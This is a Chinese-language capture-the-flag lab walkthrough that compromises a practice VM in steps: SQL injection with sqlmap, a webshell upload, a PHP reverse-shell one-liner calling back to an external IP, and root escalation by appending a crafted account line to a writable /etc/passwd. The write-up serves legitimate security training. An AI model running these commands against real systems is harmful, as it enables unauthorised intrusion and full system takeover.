加载虚拟机后,由于没有账号暂不登录,通过虚拟机网段,查询DHCP分配的地址。





扫描端口发现只有80的对外开放端口,访问发现



扫描路径发现robots文件。其中两个路径文件,看样子是文件上传的地址。



访问其中地址,403

介于是403尝试访问上一级发现



尝试输入1,发现显示admin用户,那就是说可能这是个注入点。

检查是否存在注入,发现存在



查询systemUser库发现三个用户

t00r | FakeUserPassw0rd



aiweb1pwn | MyEvilPass_f908sdaf9_sadfasf0sa

u3er | N0tThis0neAls0扫描路径m3diNf0下的文件,发现如下地址。



http://192.168.111.132/m3diNf0/info.php 找到物理地址,利用sqlmap写shell

把给的路径加上物理地址都试一圈,发现如下地址是可写的。



/home/www/html/web1x443290o2sdf92213/se3reTdir777/uploads/利用sqlmap上传文件的小马来上传一句话,利用蚁剑连接

http://192.168.111.132/se3reTdir777/uploads/a.php来到home目录下发现一个用户aiweb1。由于蚁剑的shell端是哑shell,反弹一个shell来提升。

php -r '$sock=fsockopen("10.102.45.228",8888);exec("/bin/bash -i <&3 >&3 2>&3");'获取shell后查看发现是较高版本的内核,理论上不是内核提权。



查看passwd文件,发现存在账号aiweb1pwn。利用之前获得的账号登陆

但是这个账号下并没有发现有用的东西,利用suid位也没找到有用的信息。上传LinEnum.sh。来检查有用的信息。



后来在查看文件信息的时候发现passwd文件居然属于www-data用户权限。

这么说我这个账号还是多余的用来。



利用perl来生成加密的密码,账号密码admin

perl -le 'print crypt("admin","123")' //12wGaKkN1hGuw

admin:12wGaKkN1hGuw:0:0:User_like_root:/root:/bin/bash直接在蚁剑中追加一行

sudo过来就已经是root权限



找到flag